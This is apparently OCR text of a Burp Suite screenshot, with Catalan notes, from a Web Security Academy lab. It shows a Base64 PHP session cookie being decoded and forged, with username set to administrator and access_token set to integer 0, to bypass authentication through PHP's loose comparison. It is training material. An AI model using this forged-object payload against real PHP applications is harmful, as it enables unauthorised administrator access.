 Burp Project Intruder Repeater View Help Burp Suite Co
Dashboard Target Proxy Intruder Repeater Collaborator Sequer
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a06009103ad050c81341b33008f0063.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lc
4 Cache-Control: max-age=0
5 Accept-Language: es-ES,es;q=0.9
6 Upgrade-Insecure-Requests: 1
Search
He observat que la galeta de sessió conté un objecte PHP serialitzat en Base64.
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:6:"wi
ener";s:12:"access_token";s:32:"x0mx
k09yrswbvermg5ii3vw4cc31r0c2";}
Cancel Apply changes
En decodificar-lo, apareix el camp access_token amb un valor de cadena.
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:6:"ad
ministrator";s:12:"access_token";i:0
;}
Cancel Apply changes
He modificat l'objecte per canviar el nom d'usuari a administrator i he convertit el
access_token en un enter 0. Això aprofita la comparació feble de PHP per validar el
token sense conèixer la clau real.